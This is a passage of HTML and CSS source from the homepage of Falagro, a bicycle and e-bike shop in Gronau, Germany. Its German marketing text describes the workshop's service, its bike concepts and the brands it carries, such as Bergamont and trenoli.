42.3%;}[data-css="tve-u-16532cbf311"]{float: right;width: 1000px;}[data-css="tve-u-16532cbb37a"]{float: none;width: 723px;}[data-css="tve-u-1653283052d"] .tve_sep{border-width: 1px;border-color: rgb(204,204,204);}:not(#tve) [data-css="tve-u-165327e90c0"]{font-size: 16px !important;}[data-css="tve-u-165327e0942"]{margin-top: 0px !important;}[data-css="tve-u-1653271083c"]{background-image: url("https://www.falagro.de/wp-content/uploads/2018/08/header-falagro.jpg") !important;background-size: cover !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}[data-css="tve-u-1653270e157"]{max-width: none;min-height: 448px !important;}[data-css="tve-u-16532d556fb"]{background-image: linear-gradient(rgb(63,71,82),rgb(63,71,82)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}[data-css="tve-u-16532d5765a"] .tve-page-section-in{display: block;}[data-css="tve-u-16532d5dfbd"]{max-width: 1060px;min-height: 322px !important;}[data-css="tve-u-16532ecec96"]{margin-top: 0px !important;}[data-css="tve-u-165332bb92a"] .tve_sep{border-width: 1px;border-color: rgb(204,204,204);}[data-css="tve-u-165372ea5b4"] .tve_sep{border-width: 1px;border-color: rgb(204,204,204);}[data-css="tve-u-165372f9c75"]{margin-top: -28px !important;}[data-css="tve-u-1653730d396"]{padding-top: 0px !important;margin-top: -13px !important;}[data-css="tve-u-1653730d396"] .tve_sep{border-width: 1px;border-color: rgb(204,204,204);}[data-css="tve-u-16537313bd6"]{padding-top: 0px !important;margin-top: -13px !important;}[data-css="tve-u-16537313bd6"] .tve_sep{border-width: 1px;border-color: rgb(204,204,204);}[data-css="tve-u-1653731c9cf"]{padding-top: 0px !important;margin-top: -13px !important;}[data-css="tve-u-1653731c9cf"] .tve_sep{border-width: 1px;border-color: rgb(204,204,204);}[data-css="tve-u-16537330639"] .tve_sep{border-width: 1px;border-color: rgb(204,204,204);}[data-css="tve-u-1653781bb84"]{float: none;width: 100%;margin-top: 3px !important;}[data-css="tve-u-1653783e77b"]{float: left;width: 498px;z-index: 3;position: relative;box-shadow: none;margin-top: 0px !important;margin-bottom: 20px !important;}[data-css="tve-u-1653783e77d"]::after{clear: both;}[data-css="tve-u-16537844c4b"]{float: left;z-index: 3;position: relative;width: 100%;margin-top: -28px !important;}[data-css="tve-u-1653e8a1b5e"]{line-height: 1.55em !important;}[data-css="tve-u-1655c43d5a1"]{width: 800px;}[data-css="tve-u-1655c4487bf"]{width: 1000px;}[data-css="tve-u-1655c44d4cf"]{width: 1000px;}[data-css="tve-u-1655c450ee2"]{width: 700px;}[data-css="tve-u-1655c453ed8"]{width: 1000px;}[data-css="tve-u-1655c4a2f96"]{width: 800px;}[data-css="tve-u-1655c6d0687"]{color: rgb(102,101,100) !important;}[data-css="tve-u-1655c7d5d4c"]{color: rgb(102,101,100) !important;}[data-css="tve-u-1655c85c3a9"]{margin-top: -12px !important;}[data-css="tve-u-1655c86431e"]{max-width: 1060px;min-height: 336px !important;}}@media (max-width: 1023px){[data-css="tve-u-165378b73e7"] + div{clear: both;}[data-css="tve-u-165378b73e7"]{float: right;width: 100%;}[data-css="tve-u-165378a9c72"] + div{clear: both;}[data-css="tve-u-165378a9c72"]{float: right;width: 100%;}[data-css="tve-u-1653783e77b"]{width: 100%;}:not(#tve) [data-css="tve-u-165378d2a12"]{font-size: 26px !important;}[data-css="tve-u-16532e5f7cb"]{padding-left: 130px !important;padding-right: 130px !important;}[data-css="tve-u-16532d04163"]{margin-top: -77px !important;}[data-css="tve-u-1653781bb84"]{width: 100%;}[data-css="tve-u-16532e73fd7"]{background-image: url("https://www.falagro.de/wp-content/uploads/2018/08/vielfalt-falagro.jpg") !important;background-size: cover !important;background-position: 50% 50% !important;background-attachment: fixed !important;background-repeat: no-repeat !important;}[data-css="tve-u-1653787f48c"]{width: 100%;}[data-css="tve-u-165378c3b3d"]{width: 100%;}[data-css="tve-u-16532cbb37a"]{width: 723px;}[data-css="tve-u-16532cbf311"]{width: 100%;}[data-css="tve-u-16537155e88"]{margin-top: -16px !important;}}@media (max-width: 767px){[data-css="tve-u-1653735144a"]{margin-top: -5px !important;}[data-css="tve-u-16537330639"]{margin-top: -48px !important;}[data-css="tve-u-16537323a89"]{margin-top: -39px !important;}[data-css="tve-u-165332bb92a"]{margin-top: -34px !important;}[data-css="tve-u-165338dd83b"]{margin-top: -65px !important;}[data-css="tve-u-1653731c9cf"]{margin-top: -47px !important;}[data-css="tve-u-1653389c02a"]{margin-top: -36px !important;}[data-css="tve-u-16537313bd6"]{margin-top: -34px !important;}[data-css="tve-u-165332ad412"]{margin-top: -67px !important;}[data-css="tve-u-1653730d396"]{margin-top: -43px !important;}[data-css="tve-u-1653324435a"]{margin-top: -40px !important;}[data-css="tve-u-16532e5f7cb"]{margin-top: -28px !important;padding-left: 0px !important;padding-right: 0px !important;}[data-css="tve-u-165372f9c75"]{margin-top: -63px !important;}[data-css="tve-u-165327e0942"]{margin-bottom: -41px !important;}[data-css="tve-u-165372f7999"]{padding-bottom: 0px !important;}[data-css="tve-u-165372ea5b4"]{padding-top: 8px !important;margin-top: -23px !important;}[data-css="tve-u-16537253576"]{margin-top: -11px !important;}:not(#tve) [data-css="tve-u-165371522ac"]{font-size: 14px !important;}[data-css="tve-u-16537155e88"]{margin-right: -1px !important;margin-top: 206px !important;}[data-css="tve-u-16532d04163"]{margin-top: -77px !important;}[data-css="tve-u-16532cbb37a"]{margin-top: 7px !important;}[data-css="tve-u-16532cbf311"]{margin-top: -14px !important;margin-bottom: 7px !important;}[data-css="tve-u-16532d5765a"]{margin-bottom: 0px !important;}[data-css="tve-u-16532ecec96"]{padding-left: 20px !important;padding-right: 20px !important;}[data-css="tve-u-1653346ac4a"]{margin-left: 0px !important;padding-left: 20px !important;padding-right: 20px !important;}[data-css="tve-u-1653270e157"]{min-height: 116px !important;}[data-css="tve-u-16532d5dfbd"]{min-height: 116px !important;}[data-css="tve-u-1653781bb84"]{width: 100%;margin-top: -22px !important;}[data-css="tve-u-16537844c4b"]{margin-top: -63px !important;}[data-css="tve-u-1653271083c"]{background-image: url("https://www.falagro.de/wp-content/uploads/2018/08/header-falagro.jpg") !important;background-size: cover !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}}</style> 					</head>
<body class="home page-template-default page page-id-2 custom-background">

<div class="flex-cnt">
	<div id="floating_menu" >
						<header class="" style="">
									<div class="wrp center_logo has_phone" id="head_wrp">
				<div class="h-i">
															<div class="hmn clearfix">
						<div class="awe rmn">&#xf0c9;</div>
					</div>
					<div class="mhl" id="nav_right">
																									<!-- Cart Dropdown -->
													
					</div>
										<div class="clear"></div>
				</div>
			</div>
					</header>
			</div>
	
	
	
		<div class="wrp cnt">
							<section class="bSe fullWidth">

				
					
						
						
	<article>
		<div class="awr ">
			
			
			
						<div id="tve_flt" class="tve_flt tcb-style-wrap"><div id="tve_editor" class="tve_shortcode_editor tar-main-content" data-post-id="2"><div class="thrv_wrapper thrv-page-section tcb-window-width" style="" data-css="tve-u-16532d04163">
<div class="tve-page-section-out" data-css="tve-u-1653271083c"></div>
<div class="tve-page-section-in tve_empty_dropzone" data-css="tve-u-1653270e157"><div class="thrv_wrapper thrv_text_element tve_empty_dropzone" data-css="tve-u-16537155e88"><p data-css="tve-u-165371522ac" style="text-align: center;"><strong><strong><span data-css="tve-u-16561f27a32">Gildehauser Str. 74 -&nbsp;</span></strong><strong><span data-css="tve-u-16561f27a34">48599 Gronau</span></strong><br><strong>Tel.: 0 25 62 1 88 98 17 - falagro@web.de</strong></strong></p></div></div>
</div><div class="thrv_wrapper thrv_text_element" data-tag="h2" style="" data-css="tve-u-16537253576"><h2 data-css="tve-u-165378d2a12" style="text-align: center;" class="">Wir verstehen was Sie wirklich brauchen!</h2></div><div class="thrv_wrapper thrv_text_element tve_empty_dropzone" style=""><p><font><font size="3"><strong>Falogro</strong></font></font><font><font size="3">– das ist kompetenter Service rund ums Fahrrad. Es beginnt bereits mit der richtigen Auswahl und Präsentation von Markenrädern, die „state of the art“ sind: immer auf dem höchsten Stand von Sicherheit und Technik. Räder, die mit hochwertigen Komponenten ausgestattet sind und mit zeitgemäßem, schickem Design begeistern.</font></font></p></div><div class="thrv_wrapper thrv-divider" data-style="tve_sep-1" data-thickness="1" data-color="rgb(204, 204, 204)" data-css="tve-u-165372ea5b4">
<hr class="tve_sep tve_sep-1">
</div><div class="thrv_wrapper thrv-columns tcb-tablet-hidden" data-css="tve-u-165327e0942" style="--tcb-col-el-width:1060;"><div class="tcb-flex-row tcb--cols--2" data-css="tve-u-165372f7999"><div class="tcb-flex-col" data-css="tve-u-1655c4379e8"><div class="tcb-col"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-1655c43d5a1" style=""><span class="tve_image_frame" style="width: 100%;"><img loading="lazy" decoding="async" class="tve_image wp-image-2361" alt="" title="falagro-image-1" data-id="2361" src="//www.falagro.de/wp-content/uploads/2018/08/falagro-image-1.jpg" style="" width="800" height="366" srcset="https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-1.jpg 800w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-1-150x69.jpg 150w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-1-300x137.jpg 300w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-1-768x351.jpg 768w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-1-38x17.jpg 38w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-1-250x114.jpg 250w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-1-219x100.jpg 219w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-1-729x334.jpg 729w" sizes="auto, (max-width: 800px) 100vw, 800px" /></span></div></div></div><div class="tcb-flex-col" data-css="tve-u-165327d212b" style=""><div class="tcb-col tve_empty_dropzone"><div class="thrv_wrapper thrv_text_element" data-tag="h2" data-css="tve-u-16532ec4834" style=""><h2 class="">Liebe zum Rad</h2></div><div class="thrv_wrapper thrv_text_element tve_empty_dropzone" style=""><p data-css="tve-u-165327e90c0"><font><font size="3"><strong>Falagro&nbsp;</strong></font></font><font><font size="3">– das ist mehr als nur die Liebe zu Rad und Technik. „Moderner Service ist qualitativ absolut hochwertig. Unsere Kundenorientierung bemisst sich auf dem hohem Level von Wertschätzung und Engagement“, sagt Zweiradmechanik-Meister Michael, „für Falagro heißt das: Verstehen, was der Kunde wirklich braucht. Die Fahrräder aus unserem Haus, sind da wie maßgeschneidert.“</font></font></p></div></div></div></div></div><div class="thrv_wrapper tve_image_caption tve_ea_thrive_animation tve_anim_fade_in tve_ea_thrive_zoom tcb-desktop-hidden tcb-mobile-hidden" data-css="tve-u-1653781bb84" style=""><span class="tve_image_frame" style="width: 100%;"><img loading="lazy" decoding="async" class="tve_image tve_evt_manager_listen tve_et_tve-viewport tve_et_click wp-image-2361" alt="" title="falagro-image-1" data-id="2361" src="//www.falagro.de/wp-content/uploads/2018/08/falagro-image-1.jpg" style="" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;tve-viewport&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;fade_in&quot;,&quot;loop&quot;:0},&quot;a&quot;:&quot;thrive_animation&quot;},{&quot;t&quot;:&quot;click&quot;,&quot;a&quot;:&quot;thrive_zoom&quot;,&quot;c&quot;:{&quot;id&quot;:&quot;2361&quot;,&quot;size&quot;:&quot;full&quot;}}]_TNEVE_BCT__" width="800" height="366" srcset="https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-1.jpg 800w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-1-150x69.jpg 150w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-1-300x137.jpg 300w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-1-768x351.jpg 768w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-1-38x17.jpg 38w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-1-250x114.jpg 250w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-1-219x100.jpg 219w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-1-729x334.jpg 729w" sizes="auto, (max-width: 800px) 100vw, 800px" /></span></div><div class="thrv_wrapper tve_evt_manager_listen tve_et_tve-viewport tve_ea_thrive_animation tve_anim_fade_in tcb-desktop-hidden tcb-mobile-hidden thrv_text_element" data-tag="h2" data-css="tve-u-16532ec4834" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;tve-viewport&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;fade_in&quot;,&quot;loop&quot;:0},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__" style=""><h2 class="">Liebe zum Rad</h2></div><div class="thrv_wrapper thrv_text_element tve_empty_dropzone tve_evt_manager_listen tve_et_tve-viewport tve_ea_thrive_animation tve_anim_fade_in tcb-desktop-hidden tcb-mobile-hidden" style="" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;tve-viewport&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;fade_in&quot;,&quot;loop&quot;:0},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__"><p data-css="tve-u-165327e90c0"><font><font size="3"><strong>Falagro&nbsp;</strong></font></font><font><font size="3">– das ist mehr als nur die Liebe zu Rad und Technik. „Moderner Service ist qualitativ absolut hochwertig. Unsere Kundenorientierung bemisst sich auf dem hohem Level von Wertschätzung und Engagement“, sagt Zweiradmechanik-Meister Michael Dücker, „für Falagro heißt das: Verstehen, was der Kunde wirklich braucht. Die Fahrräder aus unserem Haus, sind da wie maßgeschneidert.“</font></font></p></div><div class="thrv_wrapper thrv-divider" data-style="tve_sep-1" data-thickness="1" data-color="rgb(204, 204, 204)" data-css="tve-u-1653283052d">
<hr class="tve_sep tve_sep-1">
</div><div class="thrv_wrapper thrv-columns tcb-tablet-hidden" style="--tcb-col-el-width:1060;"><div class="tcb-flex-row tcb--cols--2"><div class="tcb-flex-col" data-css="tve-u-16532818f43" style=""><div class="tcb-col tve_empty_dropzone"><div class="thrv_wrapper tve_evt_manager_listen tve_et_tve-viewport tve_ea_thrive_animation tve_anim_fade_in thrv_text_element" data-tag="h2" data-css="tve-u-165372f9c75" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;tve-viewport&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;fade_in&quot;,&quot;loop&quot;:0},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__" style=""><h2 class="">Konzepte</h2></div><div class="thrv_wrapper thrv_text_element tve_empty_dropzone tve_evt_manager_listen tve_et_tve-viewport tve_ea_thrive_animation tve_anim_fade_in" style="" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;tve-viewport&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;fade_in&quot;,&quot;loop&quot;:0},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__"><p><font><font size="3"><strong>Falagro&nbsp;</strong></font></font><font><font size="3">hat die richtigen Bike-und E-Bike-Konzepte. Egal, ob für Sport oder Reise, für die schnelle Wochenendtour oder den gemütlichen Einkauf.</font></font></p><p><font><font size="3">Wir bieten sie an, die Räder für jedes Lebensalter und jedes Tempo – schon beim Kauf kombiniert mit dem fachmännisch-handwerklichen Know-How aus unserer Werkstatt. Für die regelmäßige Inspektion, das neue Update oder eine kostengünstige Reparatur. Das schnelle-Rundum-Sorglos-Paket ist für uns selbstverständliches Programm. Gleich von Anfang an. Eben so, wie es sein muss.</font></font></p></div></div></div><div class="tcb-flex-col"><div class="tcb-col"><div class="thrv_wrapper tve_image_caption tve_ea_thrive_animation tve_anim_fade_in" data-css="tve-u-1655c4a2f96" style=""><span class="tve_image_frame" style="width: 100%;"><img loading="lazy" decoding="async" class="tve_image wp-image-2362 tve_evt_manager_listen tve_et_tve-viewport" alt="" title="falagro-image-2" data-id="2362" src="//www.falagro.de/wp-content/uploads/2018/08/falagro-image-2.jpg" style="" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;tve-viewport&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;fade_in&quot;,&quot;loop&quot;:0},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__" width="800" height="745" srcset="https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-2.jpg 800w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-2-150x140.jpg 150w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-2-300x279.jpg 300w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-2-768x715.jpg 768w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-2-38x35.jpg 38w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-2-250x233.jpg 250w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-2-107x100.jpg 107w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-2-430x400.jpg 430w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-2-519x483.jpg 519w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-2-625x582.jpg 625w" sizes="auto, (max-width: 800px) 100vw, 800px" /></span></div></div></div></div></div><div class="tcb-clear" data-css="tve-u-1653783e77d"><div class="thrv_wrapper tve_image_caption tve_ea_thrive_animation tve_anim_fade_in tve_ea_thrive_zoom tcb-desktop-hidden tcb-mobile-hidden" data-css="tve-u-1653783e77b" style=""><span class="tve_image_frame" style="width: 100%;"><img loading="lazy" decoding="async" class="tve_image tve_evt_manager_listen tve_et_tve-viewport tve_et_click wp-image-2362" alt="" title="falagro-image-2" data-id="2362" src="//www.falagro.de/wp-content/uploads/2018/08/falagro-image-2.jpg" style="" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;tve-viewport&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;fade_in&quot;,&quot;loop&quot;:0},&quot;a&quot;:&quot;thrive_animation&quot;},{&quot;t&quot;:&quot;click&quot;,&quot;a&quot;:&quot;thrive_zoom&quot;,&quot;c&quot;:{&quot;id&quot;:&quot;2362&quot;,&quot;size&quot;:&quot;full&quot;}}]_TNEVE_BCT__" width="800" height="745" srcset="https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-2.jpg 800w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-2-150x140.jpg 150w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-2-300x279.jpg 300w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-2-768x715.jpg 768w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-2-38x35.jpg 38w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-2-250x233.jpg 250w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-2-107x100.jpg 107w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-2-430x400.jpg 430w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-2-519x483.jpg 519w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-2-625x582.jpg 625w" sizes="auto, (max-width: 800px) 100vw, 800px" /></span></div></div><div class="tcb-clear" data-css="tve-u-16537844c54"><div class="thrv_wrapper tve_evt_manager_listen tve_et_tve-viewport tve_ea_thrive_animation tve_anim_fade_in tcb-desktop-hidden tcb-mobile-hidden thrv_text_element" data-tag="h2" data-css="tve-u-16537844c4b" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;tve-viewport&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;fade_in&quot;,&quot;loop&quot;:0},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__" style=""><h2 style="text-align: left;" class="">Konzepte</h2></div></div><div class="thrv_wrapper thrv_text_element tve_empty_dropzone tve_evt_manager_listen tve_et_tve-viewport tve_ea_thrive_animation tve_anim_fade_in tcb-desktop-hidden tcb-mobile-hidden" style="" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;tve-viewport&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;fade_in&quot;,&quot;loop&quot;:0},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__"><p><font><font size="3"><strong>Falagro&nbsp;</strong></font></font><font><font size="3">hat die richtigen Bike-und E-Bike-Konzepte. Egal, ob für Sport oder Reise, für die schnelle Wochenendtour oder den gemütlichen Einkauf.</font></font></p><p><font><font size="3">Wir bieten sie an, die Räder für jedes Lebensalter und jedes Tempo – schon beim Kauf kombiniert mit dem fachmännisch-handwerklichen Know-How aus unserer Werkstatt. Für die regelmäßige Inspektion, das neue Update oder eine kostengünstige Reparatur. Das schnelle-Rundum-Sorglos-Paket ist für uns selbstverständliches Programm. Gleich von Anfang an. Eben so, wie es sein muss.</font></font></p></div><div class="thrv_wrapper thrv-page-section tcb-window-width" style="" data-css="tve-u-16532e5f7cb">
<div class="tve-page-section-out" data-css="tve-u-16532e73fd7"></div>
<div class="tve-page-section-in tve_empty_dropzone" data-css="tve-u-16532e5b1b2"><div class="thrv_wrapper tve_evt_manager_listen tve_et_tve-viewport tve_ea_thrive_animation tve_anim_fade_in thrv_text_element" data-tag="h2" data-css="tve-u-16532ecec96" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;tve-viewport&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;fade_in&quot;,&quot;loop&quot;:0},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__" style=""><h2 class="">Vielfalt</h2></div><div class="thrv_wrapper thrv_text_element tve_empty_dropzone tve_evt_manager_listen tve_et_tve-viewport tve_ea_thrive_animation tve_anim_fade_in" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;tve-viewport&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;fade_in&quot;,&quot;loop&quot;:0},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__" data-css="tve-u-1653346ac4a" style=""><p><font><font size="3"><strong>Falagro</strong><strong> versteht&nbsp;</strong></font></font><font><font size="3">sich auf Vielfältigkeit. Für Sie sind wir in den Technologien von Mountain-Bikes, von Cross- und Cityrädern aber auch bei Fitness- und Rennrädern zuhause. Wir kennen uns aus in den Antrieben moderner, leistungsstarker Bosch- oder Panasonic-Motoren, die die renommierten Fahrradhersteller laufend weiter entwickeln.</font></font></p></div></div>
</div><div class="thrv_wrapper thrv-columns tcb-tablet-hidden" style="--tcb-col-el-width:1060;"><div class="tcb-flex-row tcb--cols--2"><div class="tcb-flex-col" data-css="tve-u-1655c446fd7"><div class="tcb-col"><div class="thrv_wrapper tve_image_caption tve_ea_thrive_animation tve_anim_fade_in" data-css="tve-u-1655c4487bf" style=""><span class="tve_image_frame" style="width: 100%;"><img loading="lazy" decoding="async" class="tve_image wp-image-2366 tve_evt_manager_listen tve_et_tve-viewport" alt="" title="kettler-falagro-marken" data-id="2366" src="//www.falagro.de/wp-content/uploads/2018/08/kettler-falagro-marken.jpg" style="" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;tve-viewport&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;fade_in&quot;,&quot;loop&quot;:0},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__" width="1000" height="538" srcset="https://www.falagro.de/wp-content/uploads/2018/08/kettler-falagro-marken.jpg 1000w, https://www.falagro.de/wp-content/uploads/2018/08/kettler-falagro-marken-150x81.jpg 150w, https://www.falagro.de/wp-content/uploads/2018/08/kettler-falagro-marken-300x161.jpg 300w, https://www.falagro.de/wp-content/uploads/2018/08/kettler-falagro-marken-768x413.jpg 768w, https://www.falagro.de/wp-content/uploads/2018/08/kettler-falagro-marken-38x20.jpg 38w, https://www.falagro.de/wp-content/uploads/2018/08/kettler-falagro-marken-250x135.jpg 250w, https://www.falagro.de/wp-content/uploads/2018/08/kettler-falagro-marken-186x100.jpg 186w, https://www.falagro.de/wp-content/uploads/2018/08/kettler-falagro-marken-729x392.jpg 729w, https://www.falagro.de/wp-content/uploads/2018/08/kettler-falagro-marken-878x472.jpg 878w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></span></div></div></div><div class="tcb-flex-col" data-css="tve-u-1653323e737" style=""><div class="tcb-col tve_empty_dropzone"><div class="thrv_wrapper tve_evt_manager_listen tve_et_tve-viewport tve_ea_thrive_animation tve_anim_fade_in thrv_text_element" data-tag="h2" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;tve-viewport&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;fade_in&quot;,&quot;loop&quot;:0},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__" data-css="tve-u-1653324435a" style=""><h2 class="">Marken</h2></div><div class="thrv_wrapper thrv_text_element tve_empty_dropzone tve_evt_manager_listen tve_et_tve-viewport tve_ea_thrive_animation tve_anim_fade_in" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;tve-viewport&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;fade_in&quot;,&quot;loop&quot;:0},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__" style=""><p data-css="tve-u-1653324d490"><font><font size="3"><strong>Falagro heißt</strong></font></font><font><font size="3">: Wie haben die Marken, auf die Sie sich verlassen können. Fahrradprodukte, die Spaß machen - garantiert jeden Tag. Dazu zählen wir die Räder von „Bergamont“, die im E-Bike, E-Sport und Bike-Sektor in den vergangenen Jahren ihre Kunden nachhaltig überzeugt haben. Und es gibt ganz starke Newcomer, Spezialisten wie die Entwickler von „trenoli“, die mit Off-Road-Radkonzepten aber auch mit 1A-Cityrädern schnell Freundinnen und Freunde gefunden haben. Wir freuen uns, diese Räder in Gronau und Umgebung einem breiten Publikum vorzustellen.</font></font></p></div></div></div></div></div><div class="thrv_wrapper tve_image_caption tcb-desktop-hidden tcb-mobile-hidden tve_ea_thrive_zoom" data-css="tve-u-1653787f48c" data-clear="both"><span class="tve_image_frame" style="width: 100%;"><img loading="lazy" decoding="async" class="tve_image tve_evt_manager_listen tve_et_click wp-image-2366" alt="" title="kettler-falagro-marken" data-id="2366" src="//www.falagro.de/wp-content/uploads/2018/08/kettler-falagro-marken.jpg" style="" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;click&quot;,&quot;a&quot;:&quot;thrive_zoom&quot;,&quot;c&quot;:{&quot;id&quot;:&quot;2366&quot;,&quot;size&quot;:&quot;full&quot;}}]_TNEVE_BCT__" width="1000" height="538" srcset="https://www.falagro.de/wp-content/uploads/2018/08/kettler-falagro-marken.jpg 1000w, https://www.falagro.de/wp-content/uploads/2018/08/kettler-falagro-marken-150x81.jpg 150w, https://www.falagro.de/wp-content/uploads/2018/08/kettler-falagro-marken-300x161.jpg 300w, https://www.falagro.de/wp-content/uploads/2018/08/kettler-falagro-marken-768x413.jpg 768w, https://www.falagro.de/wp-content/uploads/2018/08/kettler-falagro-marken-38x20.jpg 38w, https://www.falagro.de/wp-content/uploads/2018/08/kettler-falagro-marken-250x135.jpg 250w, https://www.falagro.de/wp-content/uploads/2018/08/kettler-falagro-marken-186x100.jpg 186w, https://www.falagro.de/wp-content/uploads/2018/08/kettler-falagro-marken-729x392.jpg 729w, https://www.falagro.de/wp-content/uploads/2018/08/kettler-falagro-marken-878x472.jpg 878w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></span></div><div class="thrv_wrapper tve_evt_manager_listen tve_et_tve-viewport tve_ea_thrive_animation tve_anim_fade_in tcb-desktop-hidden tcb-mobile-hidden thrv_text_element" data-tag="h2" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;tve-viewport&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;fade_in&quot;,&quot;loop&quot;:0},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__" data-css="tve-u-1653324435a" style=""><h2 class="">Marken</h2></div><div class="thrv_wrapper thrv_text_element tve_empty_dropzone tve_evt_manager_listen tve_et_tve-viewport tve_ea_thrive_animation tve_anim_fade_in tcb-desktop-hidden tcb-mobile-hidden" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;tve-viewport&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;fade_in&quot;,&quot;loop&quot;:0},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__" style=""><p data-css="tve-u-1653324d490"><font><font size="3"><strong>Falagro heißt</strong></font></font><font><font size="3">: Wie haben die Marken, auf die Sie sich verlassen können. Fahrradprodukte, die Spaß machen - garantiert jeden Tag. Dazu zählen wir die Räder von „Bergamont“, die im E-Bike, E-Sport und Bike-Sektor in den vergangenen Jahren ihre Kunden nachhaltig überzeugt haben. Und es gibt ganz starke Newcomer, Spezialisten wie die Entwickler von „trenoli“, die mit Off-Road-Radkonzepten aber auch mit 1A-Cityrädern schnell Freundinnen und Freunde gefunden haben. Wir freuen uns, diese Räder in Gronau und Umgebung einem breiten Publikum vorzustellen.</font></font></p></div><div class="thrv_wrapper thrv-divider" data-style="tve_sep-1" data-thickness="1" data-color="rgb(204, 204, 204)" data-css="tve-u-1653730d396">
<hr class="tve_sep tve_sep-1">
